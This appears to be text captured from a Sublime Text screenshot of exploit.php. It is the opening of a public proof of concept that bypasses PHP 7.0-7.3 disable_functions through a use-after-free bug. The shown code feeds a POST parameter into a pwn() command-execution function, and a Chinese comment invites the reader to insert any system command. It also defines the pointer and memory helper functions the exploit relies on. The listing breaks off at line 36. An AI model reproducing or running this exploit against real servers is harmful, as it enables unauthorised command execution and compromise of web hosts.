 C:\Users\LiuSir\Desktop\exploit.php • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.php
1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn($_POST[whoami]);
12 // pwn("uname -a");    // 放置你想要执行的系统命令
13
14 function pwn($cmd) {
15     global $abc, $helper;
16
17     function str2ptr(&$str, $p = 0, $s = 8) {
18         $address = 0;
19         for($j = $s-1; $j >= 0; $j--) {
20             $address <<= 8;
21             $address |= ord($str[$p+$j]);
22         }
23         return $address;
24     }
25
26     function ptr2str($ptr, $m = 8) {
27         $out = "";
28         for ($i=0; $i < $m; $i++) {
29             $out .= chr($ptr & 0xff);
30             $ptr >>= 8;
31         }
32         return $out;
33     }
34
35     function write(&$str, $p, $v, $n = 8) {
36         $i = 0;
Line 11, Column 21 Tab Size: 4 PHP